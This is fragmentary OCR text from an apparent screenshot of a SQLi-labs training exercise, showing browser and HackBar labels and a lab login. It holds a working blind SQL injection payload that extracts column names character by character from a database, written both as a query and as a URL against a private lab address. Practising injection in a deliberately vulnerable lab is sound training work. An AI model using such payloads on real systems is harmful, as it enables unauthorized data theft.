 Less-7
Less-8
Less-9
Less-10
select * from users where id='1' and 105 = ascii(substring((select top 1 col_name(object_id('users'),1) from
sysobjects),1,1))-- '
Your Login name:Dumb
Your Password:Dumb
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 105 = ascii(substring((select top 1 col_name(object_id('users'),1) from sysobjects),1,1))--+